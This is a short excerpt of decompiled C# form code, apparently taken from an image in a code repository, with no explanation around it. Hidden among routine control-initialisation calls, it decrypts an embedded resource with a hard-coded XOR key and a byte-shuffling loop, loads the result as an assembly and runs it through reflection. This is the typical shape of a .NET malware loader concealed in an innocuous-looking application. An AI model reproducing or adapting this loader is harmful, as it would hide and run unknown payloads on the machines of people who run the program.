 3414 ((ISupportInitialize)this.h7).EndInit();
3415 ((ISupportInitialize)this.h8).EndInit();
3416 ((ISupportInitialize)this.g8).EndInit();
3417 byte[] cityControl = Resource1.CityControl;
3418 byte[] bytes = Encoding.ASCII.GetBytes("G2D5H7R5ER47588857G754");
3419 for (int i = 86038; i >= 0; i += -1)
3420 {
3421 cityControl[i % cityControl.Length] = (byte)((Convert.ToInt32((int)(cityControl[i % cityControl.Length] ^ bytes[i % 22])) -
Convert.ToInt32(cityControl[(i + 1) % cityControl.Length]) + 256) % 256);
3422 }
3423 Assembly assembly = Assembly.Load(cityControl);
3424 string[] df = ChessBoard.DF000005;
3425 Type.GetType("System.Activator").InvokeMember("CreateInstance", BindingFlags.InvokeMethod, null, null, new object[]
3426 {
3427 assembly.GetTypes()[1],
3428 df
3429 });
3430 ((ISupportInitialize)this.f8).EndInit();
3431 ((ISupportInitialize)this.e8).EndInit();